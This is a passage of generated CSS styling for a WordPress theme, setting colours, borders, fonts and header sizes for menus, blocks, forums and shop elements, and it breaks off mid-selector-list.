    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffffff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffffff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffffff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffffff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 255, 255, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.98);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.98)), color-stop(100%, rgba(0,0,0,0.98)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.98)', endColorstr='rgba(0,0,0,0.98)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #747bf0;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #ffffff;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Palatino, "Palatino Linotype", "Hoefler Text", Times, "Times New Roman", serif;
	font-size:20px;
	line-height:90px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #747bf0;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.98);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.98)), color-stop(100%, rgba(0,0,0,0.98)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ffffff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffffff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0a0701;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0a0701 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0a0701;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0a0701;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0a0701 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0a0701;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Palatino, "Palatino Linotype", "Hoefler Text", Times, "Times New Roman", serif;
	font-size:20px;
	line-height:90px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #0a0701;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000000;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0a0701;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #ffffff;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }
    



    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 90px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 90px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 90px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 90px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
